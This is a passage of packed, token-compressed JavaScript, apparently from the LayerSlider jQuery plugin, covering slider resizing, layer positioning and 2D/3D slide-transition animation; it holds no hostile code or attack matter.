c=a.62().1T,h=1l(a.1e("4x-1T"))||0,m=1l(a.1e("76-1T-1f"))||0;i[0].1X.4B="3s",i[0].1X.3W=-(c+h+m)+"px",n=o.1n.7m||e(1o).1f()}2O(n-=r.aP,o.1c.2x.7a&&(n=o.1n.1f),l){1j"24":o.1c.2x.7a?(o.1n.1H>r.1H?18.1H=o.1n.1g/r.1g:18.1H=o.1n.1f/r.1f,n=1A.6u(r.1f*18.1H),s=1A.6u(r.1g*18.1H)):(18.1H=n/r.1f,s=1A.6u(r.1g*18.1H));1x;1j"6r":n<o.o.7o?(18.1H=n/o.o.7o,s=1A.6u(r.1g*18.1H)):o.1c.2x.7a?o.1n.1H>r.aB/r.1g?(18.1H=o.1n.1g/r.1g,s=o.1n.1g):(18.1H=o.1n.1f/r.aB,s=r.1g*18.1H):(18.1H=1,s=r.1g);1x;1j"6w":2O(o.o.8Q.4m()){1j"51":s=o.1n.4Y-r.aw;1x;1j"hu":s=o.1n.4Y-r.aw,o.1c.2x.7a||(s-=o.1c.dO?o.1c.dO:o.1c.4D);1x;1j"dx":n=i.4b().1f()-r.aP,s=i.4b().1g()-r.aw;1x;1j"i7":n=i.4b().1f()-r.aP,s=o.1n.4Y-r.aw}n/s<r.1H?18.1H=n/r.aB:18.1H=s/r.ek;1x;1j"iB":1j"eE":18.1H=1,n=r.1f,s=r.1g,o.o.5Q=1,t.1X.4B="3s"}18.1H=o.o.5Q&&o.o.5Q>0&&18.1H>o.o.5Q?o.o.5Q:18.1H,t.1X.1f=n+"px",t.1X.1g=s+"px",o.1c.1f=n,o.1c.1g=s;1d f=i.62();o.1c.lK=f.1T,o.1c.lL=f.27,o.1n.6J?o.1n.7m<lM&&o.1n.7m>lN?i.3V("ls-1n-is-6M").2a("ls-1n-is-6I"):o.1n.7m<lO&&i.3V("ls-1n-is-6I").2a("ls-1n-is-6M"):i.3V("ls-1n-is-6M ls-1n-is-6I").2a("ls-1n-is-cZ")},3Q:19(t){2c(1d i=(""+t).1K(" "),s="",a=o.o.5Q&&o.o.5Q>0&&18.1H>o.o.5Q?o.o.5Q:18.1H,r=0,n=i.1t;r<n;r++)-1===i[r].1i("%")?s+=1A.6Y(1l(i[r])*a)+"px ":s+=i[r]+" ";1Q e.3N(s)},1k:19(t){if(18.$ay){o.2b&&o.1I.1z("8k","1E");1d i=18,s=18.1H,a=18.$ay,r=o.1c.49,n=o.1c.1f,l=o.1c.1g,d=n/l,u=[],p=[],c=[],h=[],m=0,f=0,g="24"===r.22&&-1!==o.o.5Q?r.1f:r.aB,v="24"===r.22&&-1!==o.o.5Q?r.1g:r.ek;"6w"===r.22||"6r"===r.22||"24"===r.22?(m=g>0?(n-g*s)/2:0,f=v>0?(l-v*s)/2:0):(m=m<0?0:m,f=f<0?0:f);2c(1d y=0,b=a.1t;y<b;y++){1d S,w,x,T=e(a[y]),C=(a[y],T.1a(o.1p.1m.1V)),k=C.3a,I="iB"===C.3b.6A,O=I?0:m,L=I?0:f,$={1f:I&&0!==k.9i?n/1q*k.9i:k.1f*s,1g:I&&0!==k.9j?l/1q*k.9j:k.1g*s,7f:k.7f*s,7d:k.7d*s,7e:k.7e*s,7c:k.7c*s,77:1A.6Y(k.77*s),72:1A.6Y(k.72*s),74:1A.6Y(k.74*s),71:1A.6Y(k.71*s),3Q:18.3Q(k.3Q)},B={3W:k.3W*s,5r:k.5r*s},P={},W={3Q:$.3Q};if(I&&(k.9j||k.9i)&&C.is.i2&&(k.9j&&!k.9i&&($.1f=k.1f*($.1g/k.1g)),k.9i&&!k.9j&&($.1g=k.1g*($.1f/k.1f))),("4w"==2u k.1f&&k.1f<0||"2G"==k.1f)&&o.2b&&o.1I.1z("2K","1E.1f",[y+1,k.1f]),("4w"==2u k.1g&&k.1g<0||"2G"==k.1g)&&o.2b&&o.1I.1z("2K","1E.1g",[y+1,k.1g]),C.is.8V&&($.6h=k.6h*s,o.1n.6J&&$.6h<C.4n.89?$.6h=C.4n.89:$.6h<C.4n.8d&&($.6h=C.4n.8d),x=$.6h/k.6h,$.6h+="px","51"!==k.cf&&($.cf=2P(k.cf)*x+"px"),"51"!==k.cg&&($.cg=2P(k.cg)*x+"px")),C.is.5N||C.is.2y)if(C.is.5N){1d 2p=o.1h[C.is.cc].1a.cs;2O(S=2r 0!==2p&&"lP"!==2p?2p:o.o.9b,S=S.2m("1q% 1q%","eI")){1j"2G":1x;1j"ai":k.1H<d?($.1f=n,$.1g=$.1f/k.1H):($.1g=l,$.1f=$.1g*k.1H);1x;1j"hF":k.1H<d?($.1g=l,$.1f=$.1g*k.1H):($.1f=n,$.1g=$.1f/k.1H);1x;1j"eI":$.1f=n,$.1g=l}$.1f=1A.6u($.1f),$.1g=1A.6u($.1g);1d M=o.1h[C.is.cc].1a.ci;2O((w=2r 0!==M?M.1K(" "):o.o.jm.1K(" "))[0]){1j"1T":$.x=0;1x;1j"8l":$.x=(o.1c.1f-$.1f)/2;1x;1j"3U":$.x=o.1c.1f-$.1f;1x;5y:-1!==w[0].1i("%")?$.x=(o.1c.1f-$.1f)/1q*1l(w[0]):$.x=1l(w[0])}if(2r 0!==w[1])2O(w[1]){1j"27":$.y=0;1x;1j"8l":$.y=(o.1c.1g-$.1g)/2;1x;1j"1Z":$.y=o.1c.1g-$.1g;1x;5y:-1!==w[1].1i("%")?$.y=(o.1c.1g-$.1g)/1q*1l(w[1]):$.y=1l(w[1])}$.3D="59("+$.x+"px) 57("+$.y+"px)",$["-ms-3D"]="59("+$.x+"px) 57("+$.y+"px)",$["-5C-3D"]="59("+$.x+"px) 57("+$.y+"px)"}2L C.is.2y&&(k.1H<d?($.1f=n,$.1g=$.1f/k.1H):($.1g=l,$.1f=$.1g*k.1H),$.x=(o.1c.1f-$.1f)/2,$.y=(o.1c.1g-$.1g)/2,$.1f=1A.6u($.1f),$.1g=1A.6u($.1g),$.3D="59("+$.x+"px) 57("+$.y+"px)",$["-ms-3D"]="59("+$.x+"px) 57("+$.y+"px)",$["-5C-3D"]="59("+$.x+"px) 57("+$.y+"px)");2L{if(C.2R.6w)2O(C.2R.bm){5y:1j"ai":k.1H<d?($.1f=n,$.1g=$.1f/k.1H):($.1g=l,$.1f=$.1g*k.1H);1x;1j"hF":k.1H>d?($.1f=n,$.1g=$.1f/k.1H):($.1g=l,$.1f=$.1g*k.1H)}$.4F=$.1f+$.7f+$.7e+$.77+$.74,$.4Q=$.1g+$.7d+$.7c+$.72+$.71,B.1f=P.1f=$.4F,B.1g=P.1g=$.4Q,-1!=k.1T.1i("%")?"1q%"===k.1T?$.1T=0===O?o.1c.1f/1q*2P(k.1T)-$.4F:O+g*s/1q*2P(k.1T)-$.4F:"0%"===k.1T?$.1T=0===O?0:O:$.1T=0===O?o.1c.1f/1q*2P(k.1T)-$.4F/2:O+g*s/1q*2P(k.1T)-$.4F/2:$.1T=O+2P(k.1T)*s,B.1T=$.1T,-1!=k.27.1i("%")?"1q%"===k.27?$.27=0===L?o.1c.1g/1q*2P(k.27)-$.4Q:L+v*s/1q*2P(k.27)-$.4Q:"0%"===k.27?$.27=0===L?0:L+0:$.27=0===L?o.1c.1g/1q*2P(k.27)-$.4Q/2:L+v*s/1q*2P(k.27)-$.4Q/2:$.27=L+2P(k.27)*s,B.27=$.27}C.24=$,u[y]=$,C.is.5N||C.is.2y||(C.3b.dt.24=B,p[y]=B,c[y]=P,h[y]=W)}2c(1d z=0,F=u.1t;z<F;z++){1d D=e(a[z]),R=D.1a(o.1p.1m.1V);D.1e(u[z]),R.is.5N||R.is.2y?(R.is.5N||R.is.2y)&&(R.26.$bi.1e({1f:o.1c.1f,1g:o.1c.1g}),R.26.$7C.1e({1f:o.1c.1f,1g:o.1c.1g})):(D.1D(".1K-lV").1e(h[z]),i.3h(D,R,p[z],c[z]))}2r 0!==t&&t(),o.2b&&o.1I.9e("1E")}},3h:19(e,t,i,s){i&&t.26.$1R.1e(i),s&&t.1C.1U&&t.26.$7F.1e(s),r.3g.21(t.26.$1R[0],{2n:!1,1e:{2w:t.2w.2X*o.1E.1H}}),t.1C.1U&&r.3g.21(t.26.$7F[0],{2n:!1,1e:{2w:t.2w.1C*o.1E.1H}}),t.1r.1U&&r.3g.21(e[0],{2n:!1,1e:{2w:t.2w.1r*o.1E.1H}}),t.28.5A&&r.3g.21(t.28.5A,{2n:!1,1e:{2w:t.2w.53*o.1E.1H}}),t.2A.5A&&r.3g.21(t.2A.5A,{2n:!1,1e:{2w:t.2w.53*o.1E.1H}}),t.1F.1U&&r.3g.21(t.26.$8w[0],{2n:!1,1e:{2w:t.2w.1F*o.1E.1H}})},8g:19(e,t,i,s){if("5U"==2u i.x){2c(1d a=[],r=0;r<i.x.1t;r++)"5f"==2u i.x[r]?a[r]=18.9N(e,i.x[r],"gT"):a[r]=i.x[r]*o.1E.1H;t.6k.x=a}2L"5f"==2u i.x?t.x=18.9N(e,i.x,"gT"):2r 0!==i.x&&(t.x=i.x*o.1E.1H);if("5U"==2u i.y){2c(1d n=[],l=0;l<i.y.1t;l++)"5f"==2u i.y[l]?n[l]=18.9N(e,i.y[l],"gS"):n[l]=i.y[l]*o.1E.1H;t.6k.y=n}2L"5f"==2u i.y?t.y=18.9N(e,i.y,"gS"):2r 0!==i.y&&(t.y=i.y*o.1E.1H);if(s&&(t=s),"5U"==2u i.3k){2c(1d d=[],u=0;u<i.3k.1t;u++)d[u]=o.1M.2U.3k(i.3k[u],e);t.6k.3k=d}2L"5f"==2u i.3k&&(t.3k=o.1M.2U.3k(i.3k,e))},9k:19(t,i){2r 0!==i.1f&&(e.7z(i.1f)?t.1f=1l(i.1f)*o.1E.1H:"5f"==2u i.1f&&-1!==i.1f.1i("%")&&(t.1f=o.1c.1f/1q*1l(i.1f))),2r 0!==i.1g&&(e.7z(i.1g)?t.1g=1l(i.1g)*o.1E.1H:"5f"==2u i.1g&&-1!==i.1g.1i("%")&&(t.1g=o.1c.1g/1q*1l(i.1g))),i.3Q&&(t.3Q=o.1E.3Q(i.3Q))},2f:19(t,i,s){i=e.3N(i.2m("gQ(","").2m(")",""));2c(1d a,r=t.1a(o.1p.1m.1V).24,n=1A.6Y(r.4F),l=1A.6Y(r.4Q),d=-1===i.1i(",")?i.1K(" "):i.1K(","),u="",p=0;p<d.1t;p++)if(-1!==d[p].1i("%"))2O(p){1j 0:u+=1l(l/1q*1l(d[p])*1q)/1q+"px ";1x;1j 1:u+=s?1l(1q*(n-n/1q*1l(d[p])))/1q+"px ":1l(n/1q*1l(d[p])*1q)/1q+"px ";1x;1j 2:u+=s?1l(1q*(l-l/1q*1l(d[p])))/1q+"px ":1l(l/1q*1l(d[p])*1q)/1q+"px ";1x;1j 3:u+=1l(n/1q*1l(d[p])*1q)/1q+"px"}2L 2O(a=1l(d[p])*o.1E.1H,p){1j 0:u+=a+"px ";1x;1j 1:u+=s?n-a+" ":a+"px ";1x;1j 2:u+=s?l-a+"px ":a+"px ";1x;1j 3:u+=a+"px"}1Q"gQ("+u+")"},9N:19(e,t,i){1d s=0,a=e.1a(o.1p.1m.1V),r=a.3a,n=a.24,l=a.3b.dt.24;if(r&&n&&l)2O(t){1j"1T":s=-1!=r.1T.1i("%")?"1q%"===r.1T?-n.1T-n.4F-l.3W:-1l(r.1T)/1q*o.1c.1f-n.4F/2-l.3W:-n.1T-n.4F-l.3W;1x;1j"3U":s=-1!=r.1T.1i("%")?"1q%"===r.1T?o.1c.1f-n.1T-l.3W:(1-1l(r.1T)/1q)*o.1c.1f+n.4F/2-l.3W:o.1c.1f-n.1T-l.3W;1x;1j"27":s=-1!=r.27.1i("%")?"1q%"===r.27?-n.27-n.4Q-l.5r:-1l(r.27)/1q*o.1c.1g-n.4Q/2-l.5r:-n.27-n.4Q-l.5r;1x;1j"1Z":s=-1!=r.27.1i("%")?"1q%"===r.27?o.1c.1g-n.27-l.5r:(1-1l(r.27)/1q)*o.1c.1g+n.4Q/2-l.5r:o.1c.1g-n.27-l.5r;1x;1j"1f":s=n.4F;1x;1j"-1f":s=-n.4F;1x;1j"1g":s=n.4Q;1x;1j"-1g":s=-n.4Q;1x;5y:s=-1!==t.1i("%")?n["du"+i]/1q*1l(t):-1!==t.1i("sw")?1l(t.1K("sw")[0])/1q*o.1c.1f:-1!==t.1i("sh")?1l(t.1K("lw")[0])/1q*o.1c.1g:-1!==t.1i("lw")?n.4F/1q*1l(t.1K("lw")[0]):-1!==t.1i("lh")?n.4Q/1q*1l(t.1K("lj")[0]):1l(t)*o.1E.1H}1Q s},2k:19(){"9s"==o.o.6C&&o.1y.2k.1Z.4T.1E()},4h:19(){o.1y.4h.68&&o.1y.4h.68(),o.1y.4h.$1v&&o.1y.4h.1E()},3m:19(){o.3m.$1v&&o.3m.1E()},2l:19(){if(o.1y.2l.2N.$5E.1t>0)2c(1d e=0,t=o.1y.2l.2N.$5E.1t;e<t;e++)o.1y.2l.2N.9J[e]=o.1y.2l.2N.$5E[e].1f(),o.1y.2l.2N.eS[e]=o.1y.2l.2N.$1v[e].1f()}},o.1b={4a:!0,3i:19(){if(!2E.3I.87(t))1Q!1;o.1n.2i.gN=o.1n.2i.2F,"9s"==o.o.6C&&(o.1y.2k.1Z.4T.6y(),"c6"in 1o||o.1y.2k.1Z.4T.2i()),18.1k.1N.gM(),18.1S.1m()},1S:{$1R:e(),1m:19(){1d t,i;if(o.1M.2Z(o.1c,{8n:!0}),o.1b.1k.1F.3x(),o.1c.$66.3O(\'.ls-1F[1a-ls-1F="3n"]\').3f(19(){e(18).1D(".ls-2X").1a(o.1p.1m.1V).3b.8R===o.1h.2C.1L&&e(18).1J("1a-ls-1F","m7")}),o.1b.3r=o.1h.2C,o.1b.2e=o.1h.1O,o.1b.3G=4e r.6U({4k:!0,4q:19(){o.1b.1S.4q()}}),o.1b.4a){if(2r 0!==o.1b.2e.1a.$2h){1d s=o.1b.2e.1a.$2h.1a(o.1p.1m.1V),a=s.2z.6n?s.2z.3A.2V:1,n=s.2z.6n?s.2z.3A.2g:0,l=o.1b.2e.1u.3A||"3s";o.1b.3G.21(o.1b.2e.1a.$2h[0],{"-5C-1u":l,1u:l},0),o.1b.3G.3Z(o.1b.2e.1a.$2h.3S(".ls-bg-5w")[0],o.o.bI,{2n:!1,1e:{2V:a,2g:n,31:0,3t:"5I"}},{2n:!1,1e:{31:1}},0)}18.3i(!0)}2L"6K"==2u a3&&"6K"==2u bW?(18.3i(!0),o.2b&&o.1I.1z("2K","6T.me",o.1b.2e.1L)):2r 0===o.1b.3r.1a.$2h&&2r 0===o.1b.2e.1a.$2h&&"55"==o.1b.3r.1a.3e&&"55"==o.1b.2e.1a.3e?18.3i(!0):("x"===o.o.d3?o.1n.$9K.2a("ls-gB-4K"):"y"===o.o.d3?o.1n.$9K.2a("ls-gz-4K"):!0===o.o.d3&&o.1n.$9K.2a("ls-4Z-4K"),2r 0!==o.1b.3r.1a.$2h&&(t=o.1b.3r.1a.$2h.3S(".ls-bg-5w")[0].gy,(i=o.1b.3r.1a.$2h.1a(o.1p.1m.1V)).24.1u=o.1b.3r.1a.$2h[0].1X.1u,i.24.85=2r 0!==t?" 43("+t.2g+"84)":" 43(ml)",i.24.83=2r 0!==t?" 2V("+t.4y+")":" 2V(1)"),o.1b.1S.$1R=e("<1B>").2a("ls-1S-29-1R").1e({1f:o.1c.1f,1g:o.1c.1g}),18.b9.go())},b9:{go:19(){o.1b.1S.51.b9.gl()}},3i:19(e){1d t,s=!(!o.1h.2C.1L||!o.1h.2C.1a.$2y.1t),a=!(!o.1h.1O.1L||!o.1h.1O.1a.$2y.1t);if(!o.1w.9w&&o.2B.4c("gk")&&i.4o("gk",o.2B.4I()),!e&&(2r 0!==o.1b.2e.1a.a5&&o.1b.3G.1P(o.1b.2e.1a.a5),o.2b&&o.1I.3T.a5&&o.1b.3G.1P(o.1I.3T.a5),o.1b.1k.1s.6Q>.25)){1d n=o.1b.3G.1P()/(.75+o.1b.1k.1s.6Q);n=n<.5?.5:n,o.1b.3G.1P(n)}1d l,d=o.1b.3G.1P()/o.1b.3G.5q(),u=d,p=o.1b.2e.1a.bb;p>0?p=0:p<0&&1A.3P(p)>d&&(p=-d),o.1b.2e.1a.cm=p,l=o.1b.4a?o.o.bI+.ge:(u+p)*o.1b.3G.5q(),(s||a)&&o.1b.1W.gd(o.1b.4a,!(!s||!a)),o.1b.3G.gb(19(){!o.1w.9w&&o.2B.4c("ga")&&i.4o("ga",o.2B.4I()),o.1w.5b.6y||o.1b.1k.1s.ji(),o.1W.1Y(!0),o.1h.21.hd(),o.o.jk&&(2E.7r.99=o.1h[o.1h.2C.1L].1a.4U||"mA-4U-mB"),o.1w.3i(),!o.1b.4a&&o.1h.2I.1L&&o.1h.2I.1a.$2y.1t&&!o.1h.2I.1a.$2y.1a(o.1p.1m.1V).2S.eU&&(o.1h.2I.1a.$2y.5p("9O"),o.1h.2I.1a.$2y.1a(o.1p.1m.1V).26.$8F.1e({3t:"3s"})),o.1w.5b.6y||o.1h.1O.1a.$2y.1t&&!o.1h.1O.1a.$2y.1a(o.1p.1m.1V).2S.eV&&(o.1h.1O.1a.$2y.5p("ey"),o.1h.1O.1a.$2y.1a(o.1p.1m.1V).2S.eV=!0),o.1b.4a=!1},[],18,l),o.1b.3G.2Y(),2r 0!==o.1b.3r.1a&&2r 0!==o.1b.3r.1a.$2h&&(t=o.1b.3r.1a.$2h.1a(o.1p.1m.1V),o.2Q.g2=5F(19(){2q o.2Q.g2,o.1b.3r.1a.$2h.3S(".ls-bg-5w").3X(),t.2z.6n&&r.3g.21(o.1b.3r.1a.$2h[0],{2n:!1,1e:t.2z.3A})},5))},4q:19(){1d e;2r 0!==o.1b.2e.1a.$2h&&o.1b.2e.1a.$2h.3S(".ls-bg-5w").68(),"55"!==o.1b.2e.1a.3e?o.1c.$5M.1e("2h-47",o.1b.2e.1a.3e):o.1c.$5M.1e("2h-47",o.o.9v),o.o.mF||o.1n.$9K.3V("ls-gB-4K ls-gz-4K ls-4Z-4K"),18.$1R&&(18.$1R.5i("").6b(),18.$1R=!1),o.1y.2k.1Z.bR.21.3n(),o.o.5O>0&&(o.1w.6d("dB")?o.1w.5O.7n(o.1b.2e.1L)&&(o.2k.1Y(),o.1M.2Z(o.1w,{av:!0}),o.o.dV&&(o.1w.cG=1)):o.1w.5O.21()),o.1M.2Z(o.1c,{8n:!1,8B:!1}),!o.1w.9w&&o.2B.4c("fX")&&i.4o("fX",o.2B.4I()),o.1w.9w=!1,!1!==o.1w.5b.6y&&o.2k.bf?(2r 0!==o.1b.3r.1a&&2r 0!==o.1b.3r.1a.$2h&&(e=o.1b.3r.1a.$2h.1a(o.1p.1m.1V),o.1b.3r.1a.$2h.3S(".ls-bg-5w").3X(),e.2z.6n&&r.3g.21(o.1b.3r.1a.$2h[0],{2n:!1,1e:e.2z.3A})),o.1w.7k(o.1w.2T.ak(o.2k.bf),!0)):o.6g.dQ(o.1h.1O.1L)},51:{b9:{gl:19(){if(o.o.6T)o.1b.1S.51.eX(o.o.6T.22,o.o.6T.mJ);2L{1d e,t,i=!!o.1b.2e.1a.7D&&o.1b.2e.1a.7D.dw().1K(",");o.1n.ad&&o.o.ex?(o.1n.ad=!1,18.29("2d","1")):o.1n.aa&&o.o.ex?(o.1n.aa=!1,18.29("2d","1")):o.1h.1O.1a.$2h||i&&(!i||-1!=i.1i("1")||-1!=i.1i("2")||-1!=i.1i("3")||-1!=i.1i("4"))?o.7h.fS()&&(o.1b.2e.1a.7Z||o.1b.2e.1a.7A)?o.1b.2e.1a.7Z&&o.1b.2e.1a.7A?(e=1A.3J(2*1A.2J()),t=[["3d",o.1b.2e.1a.7Z],["fP",o.1b.2e.1a.7A]],18.29(t[e][0],t[e][1])):o.1b.2e.1a.7Z?18.29("3d",o.1b.2e.1a.7Z):18.29("fP",o.1b.2e.1a.7A):o.1b.2e.1a.7D&&o.1b.2e.1a.7B?(e=1A.3J(2*1A.2J()),t=[["2d",o.1b.2e.1a.7D],["fN",o.1b.2e.1a.7B]],18.29(t[e][0],t[e][1])):o.1b.2e.1a.7D?18.29("2d",o.1b.2e.1a.7D):o.1b.2e.1a.7B?18.29("fN",o.1b.2e.1a.7B):18.29("2d","1"):18.29("2d","5")}},29:19(e,t){o.2b&&o.1I.1z("8k","6T.6V"),t+="";1d i,s=-1==e.1i("f0")?o.t:o.ct,a="3d";if(-1!=e.1i("2d")&&(a="2d"),-1!=t.1i("cK"))i=s["t"+a].1t-1,"cK";2L if(-1!=t.1i("5B"))i=1A.3J(1A.2J()*o.1M.fI(s["t"+a])),"2J 3A 5B";2L{1d r=t.1K(","),n=r.1t;i=1l(r[1A.3J(1A.2J()*n)])-1,"2J 3A hL"}2r 0===s["t"+a][i]&&(o.2b&&o.1I.1z("2K","6T.mR",[a.f1()+(-1===e.1i("f0")?"":" (jZ)"),i+1]),s=o.t,e=a="2d",i=0),o.2b&&o.1I.1z("5D","6T.6V",[a.f1()+(-1===e.1i("f0")?"":" (jZ)"),i+1,s["t"+a][i].aK]),o.1b.1S.51.eX(a,s["t"+a][i])}},eX:19(t,i){1d s,a,n,l,d=e.4P(!0,{78:1,6P:1},i),u=2u d.78,p=2u d.6P,c=[],h=o.2k.2F,m=0,f=0,g=!!o.1b.3r.1a.$2h&&o.1M.bQ(o.1b.3r.1a.$2h),v=!!o.1b.2e.1a.$2h&&o.1M.bQ(o.1b.2e.1a.$2h),y=o.o.5n&&"9D"===o.1n.2i.2F?"2o":"3A";2O(u){1j"4w":u=d.78;1x;1j"5f":u=1A.3J(1A.2J()*(1l(d.78.1K(",")[1])-1l(d.78.1K(",")[0])+1))+1l(d.78.1K(",")[0]);1x;5y:u=1A.3J(1A.2J()*(d.78[1]-d.78[0]+1))+d.78[0]}2O(p){1j"4w":p=d.6P;1x;1j"5f":p=1A.3J(1A.2J()*(1l(d.6P.1K(",")[1])-1l(d.6P.1K(",")[0])+1))+1l(d.6P.1K(",")[0]);1x;5y:p=1A.3J(1A.2J()*(d.6P[1]-d.6P[0]+1))+d.6P[0]}if(o.1n.6J&&o.o.j8?(u>=15?u=7:u>=5?u=4:u>=4?u=3:u>2&&(u=2),p>=15?p=7:p>=5?p=4:p>=4?p=3:p>2&&(p=2),p>2&&u>2&&(p=2,u>4&&(u=4))):(u=u>35?35:u,p=p>35?35:p),o.2b&&!o.o.6T&&(o.1I.1z("5D","6T.5l",[[u,p],u*p]),o.1I.9e()),s=1A.3J(o.1c.1f/u),a=1A.3J(o.1c.1g/p),n=o.1c.1f-s*u,l=o.1c.1g-a*p,"2I"==h){1d b={2J:"2J",81:"3l",3l:"81","9A-81":"9A-3l","9A-3l":"9A-81"};d.6D&&d.6D.3R&&(d.6D.3R=b[d.6D.3R]),e.3f(["4s","6W","6z"],19(e,t){if(d[t]&&d[t].29){1d i=d[t].29;i.5R&&1A.3P(i.5R)>44&&(i.5R*=-1),i.67&&1A.3P(i.67)>44&&(i.67*=-1),i.43&&(i.43*=-1)}})}2c(1d S=0;S<u*p;S++)c.54(S);2O(d.6D.3R){1j"3l":c.3l();1x;1j"9A-81":c=o.1M.f7(p,u,"81");1x;1j"9A-3l":c=o.1M.f7(p,u,"3l");1x;1j"2J":c=o.1M.dv(c)}if("55"===o.1b.3r.1a.3e&&(o.1b.3r.1a.3e=o.o.9v),"55"===o.1b.2e.1a.3e&&(o.1b.2e.1a.3e=o.o.9v),"2d"==t){1d w=-1!=d.aK.4m().1i("n8"),x=-1!=d.aK.4m().1i("n9");18.$7V=e("<1B>").2a("ls-nb").2j(o.1b.1S.$1R),18.$f8=e("<1B>").2a("ls-nd").2j(o.1b.1S.$1R)}2c(1d T=0;T<u*p;T++){1d C,k,I,O,L,$,B,P=(T+1)%u==0?n:0,W=T>(p-1)*u-1?l:0,2p=e("<1B>").2a("ls-1S-29-6D").1e({1f:s+P,1g:a+W}).1a("1X",{1f:s+P,1g:a+W}).2j(o.1b.1S.$1R);c[T];if(m=T%u==0?m+1:m,f=T%u==0?1:f+1,"3d"==t){2p.2a("ls-3d-4R");1d M,z,F,D,R,N,E,V=s+P,H=a+W,A=4e r.6U;E=1A.3P(1A.3P(f-u/2-.5)-u/2-.5)*1A.3P(1A.3P(m-p/2-.5)-p/2-.5),2p.1e({6O:E}),z=V/2,F=H/2,D=(M="j7"==d.4s.2F?1A.3P(d.4s.29.67)>90&&"j4"!=d.6D.j3?1A.3J(V/7)+P:V:1A.3P(d.4s.29.5R)>90&&"j4"!=d.6D.j3?1A.3J(H/7)+W:H)/2,18.79("ls-3d-6m",2p,0,0,0,0,-D,0,0,z+"px "+F+"px j1"),18.79("ls-3d-j0",2p.1D(".ls-3d-6m"),V,H,0,0,D,0,0),"nr"==d.4s.2F&&1A.3P(d.4s.29.5R)>90?18.79("ls-3d-bB",2p.1D(".ls-3d-6m"),V,H,0,0,-D,bA,0):18.79("ls-3d-bB",2p.1D(".ls-3d-6m"),V,H,0,0,-D,0,bA),18.79("ls-3d-1T",2p.1D(".ls-3d-6m"),M,H,-D,0,0,0,-90),18.79("ls-3d-3U",2p.1D(".ls-3d-6m"),M,H,V-D,0,0,0,90),18.79("ls-3d-27",2p.1D(".ls-3d-6m"),V,M,0,-D,0,90,0),18.79("ls-3d-1Z",2p.1D(".ls-3d-6m"),V,M,0,H-D,0,-90,0),C=2p.1D(".ls-3d-j0"),k="j7"==d.4s.2F?1A.3P(d.4s.29.67)>90?2p.1D(".ls-3d-bB"):d.4s.29.67>0?2p.1D(".ls-3d-1T"):2p.1D(".ls-3d-3U"):1A.3P(d.4s.29.5R)>90?2p.1D(".ls-3d-bB"):d.4s.29.5R>0?2p.1D(".ls-3d-1Z"):2p.1D(".ls-3d-27"),R=c[T]*d.6D.48,N=o.1b.1S.$1R.1D(".ls-3d-4R:eq( "+T+" ) .ls-3d-6m"),d.6W&&d.6W.29?(d.6W.29.48=d.6W.29.48?(d.6W.29.48+R)/3w:R/3w,A.2o(N[0],d.6W.1P/3w,o.1M.2U.29(d.6W.29,d.6W.4H))):d.4s.29.48=d.4s.29.48?(d.4s.29.48+R)/3w:R/3w,A.2o(N[0],d.4s.1P/3w,o.1M.2U.29(d.4s.29,d.4s.4H)),d.6z&&(d.6z.29||(d.6z.29={}),A.2o(N[0],d.6z.1P/3w,o.1M.2U.29(d.6z.29,d.6z.4H,"6z"))),o.1b.3G.1z(A,0)}2L{1d X,Y,j,K,q,U,G,Q,Z="2G",J="2G",ee="2G",5J="2G",ie=1,se=1,ae={};2O(Y="2J"==d.29.2F?(X=["27","1Z","3U","1T"])[1A.3J(1A.2J()*X.1t)]:d.29.2F,-1!=d.aK.4m().1i("iq")&&T%2==0&&(h="2I"==h?"1O":"2I"),"2I"==h&&(Y={27:"1Z",1Z:"27",1T:"3U",3U:"1T",fc:"fd",fe:"ff",ff:"fe",fd:"fc"}[Y]),Y){1j"27":Z=ee=-2p.1a("1X").1g,J=5J=0;1x;1j"1Z":Z=ee=2p.1a("1X").1g,J=5J=0;1x;1j"1T":Z=ee=0,J=5J=-2p.1a("1X").1f;1x;1j"3U":Z=ee=0,J=5J=2p.1a("1X").1f;1x;1j"fc":Z=2p.1a("1X").1g,ee=0,J=2p.1a("1X").1f,5J=0;1x;1j"fe":Z=2p.1a("1X").1g,ee=0,J=-2p.1a("1X").1f,5J=0;1x;1j"ff":Z=-2p.1a("1X").1g,ee=0,J=2p.1a("1X").1f,5J=0;1x;1j"fd":Z=-2p.1a("1X").1g,ee=0,J=-2p.1a("1X").1f,5J=0}2O(18.9r=d.29.2V?d.29.2V:1,1==w&&1!=18.9r&&(Z/=2,ee/=2,J/=2,5J/=2),d.29.22){1j"fL":Z=ee=J=5J=0,ie=0,se=1;1x;1j"nQ":ie=0,se=1,1==18.9r&&(ee=5J=0)}if((d.29.43||d.29.5R||d.29.67||1!=18.9r)&&"1S"!=d.29.22?2p.1e({4Z:"4L"}):2p.1e({4Z:"4K"}),1==w?18.$7V.1e({4Z:"4L"}):18.$7V.1e({4Z:"4K"}),!0===x||"1S"==d.29.22||!0===w?(j=2p.2j(18.$7V),K=2p.bw().2j(18.$f8),C=e("<1B>").2a("ls-ig").2j(j)):K=2p.2j(18.$f8),k=e("<1B>").2a("ls-ic").2j(K),q=c[T]*d.6D.48/3w,U=d.29.43?d.29.43:0,G=d.29.5R?d.29.5R:0,Q=d.29.67?d.29.67:0,"2I"==h&&(U=-U,G=-G,Q=-Q),o.1b.3G.3Z(k[0],d.29.1P/3w,{4J:!1,2n:!1,1e:{x:-J,y:-Z,3t:"5I",31:ie,2g:U,3B:G,3C:Q,2V:18.9r}},{2n:!1,1e:{x:0,y:0,31:se,2g:0,3B:0,3C:0,2V:1},2t:o.1M.2U.4H(d.29.4H)},q),1==x&&(2r 0===o.1b.2e.1a.$2h||2r 0!==o.1b.2e.1a.$2h&&(-1!=o.1b.2e.1a.$2h.1J("23").4m().1i("dN")||o.1b.2e.1a.$2h.1f()<o.1c.1f||o.1b.2e.1a.$2h.1g()<o.1c.1g))&&(ae.31=0),("1S"==d.29.22||1==w)&&-1==d.aK.4m().1i("iq")){1d oe=0;0!==U&&(oe=-U),ae.x=5J,ae.y=ee,ae.2g=oe,ae.2V=18.9r,ae.31=ie}2r 0!==C&&o.1b.3G.2o(C[0],d.29.1P/3w,{2n:!1,1e:ae,2t:o.1M.2U.4H(d.29.4H)},q)}I=T%u*s,O=1A.3J(T/u)*a,2r 